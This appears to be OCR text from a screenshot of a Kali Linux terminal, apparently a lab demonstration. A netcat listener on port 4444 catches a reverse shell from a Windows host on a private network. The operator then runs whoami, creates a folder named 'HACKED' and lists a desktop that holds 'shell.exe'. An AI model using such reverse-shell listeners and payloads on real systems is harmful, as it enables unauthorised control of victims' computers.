 1 2 3 4 5:47
kali@kali: ~/Downloads/REDSHELL
File Actions Edit View Help
kali@kali: ~/Downloads/REDSHELL kali@kali: ~/Downloads/REDSHELL kali@kali: ~/Downloads/REDSHELL
┌──(kali㉿kali)-[~/Downloads/REDSHELL]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.42.136] from (UNKNOWN) [192.168.42.137] 50032
whoami
desktop-tt6m1r8\ashis
PS> mkdir HACKED
PS> dir
Volume in drive C has no label.
Volume Serial Number is 864C-AE03
Directory of C:\Users\ashis\Desktop
09/07/2025 03:16 PM <DIR> .
09/07/2025 03:16 PM <DIR> ..
11/12/2024 04:21 PM 24,352,463 apktool_2.10.0.jar
09/07/2025 03:16 PM <DIR> HACKED
11/12/2024 04:21 PM 215,178,360 jdk-23_windows-x64_bin.exe
09/07/2025 03:10 PM 6,656 shell.exe
3 File(s) 239,537,479 bytes
3 Dir(s) 42,585,550,848 bytes free
PS>